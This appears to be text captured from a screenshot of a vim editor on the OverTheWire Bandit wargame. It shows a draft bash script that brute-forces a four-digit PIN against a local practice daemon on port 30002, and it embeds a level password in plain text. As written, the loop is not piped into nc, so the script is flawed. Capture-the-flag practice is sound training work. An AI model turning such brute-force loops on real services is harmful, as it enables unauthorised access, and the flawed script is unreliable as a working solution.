 bandit24@bandit: /tmp/tmp.uiKNhH77ii
⌥⌘1
#!/bin/bash
bandit_password="gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8"
nc localhost 30002
for i in $(seq -w 0000 9999); do
        echo "$bandit_password $i"
done
~
~
~
~
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 9,5 All